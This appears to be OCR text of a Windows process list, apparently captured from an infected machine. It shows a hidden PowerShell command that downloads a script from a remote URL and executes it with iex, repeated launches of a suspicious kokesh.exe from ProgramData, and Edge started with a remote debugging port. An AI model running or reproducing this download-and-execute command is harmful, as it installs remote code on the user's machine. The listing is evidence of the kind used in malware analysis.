 V30989
fx
C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --remote-debugging-port=9221 --profile-
directory="Default"
V
30979 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -W Hidden -command $uR='https://blogoss.fr/hexed/vent.txt'; $reS=Invoke-WebRequest -Uri $uR -UseBasicParsing; $t=$reS.Content; iex $t
30980 C:\Windows\System32\conhost.exe \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
30981 C:\ProgramData\Extrac\kokesh.exe "C:\ProgramData\Extrac\kokesh.exe"
30982 C:\Windows\System32\conhost.exe \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
30983 C:\ProgramData\Extrac\kokesh.exe "C:\ProgramData\Extrac\kokesh.exe"
30984 C:\ProgramData\Extrac\kokesh.exe "C:\ProgramData\Extrac\kokesh.exe"
30985 C:\Windows\System32\dllhost.exe C:\Windows\system32\DllHost.exe /Processid:{AB8902B4-09CA-4BB6-B78D-A8F59079A8D5}
30986 C:\Windows\SysWOW64\msiexec.exe C:\Windows\syswow64\MsiExec.exe -Embedding F8641BBD161F6E7AA35DDF5774A00EC8
30987 C:\Program Files\Python313\python.exe "C:\Program Files\Python313\python.exe" -I -m ensurepip -U --default-pip
30988 C:\Windows\System32\conhost.exe \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
30989 C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --remote-debugging-port=9221 --profile-directory="Default"
30990 C:\Program Files\Python313\python.exe "C:\Program Files\Python313\python.exe" -I -W ignore::DeprecationWarning -c ", import runpy, import sys, sys.path = ['C:\\Users\\cheese\\AppData\\Local\\Temp\\tmpln4ov5km\\pip-24.2-py3-none-any.whl'] + sys.path, sys.argv[1:] = ['install
30991 C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /c "ver"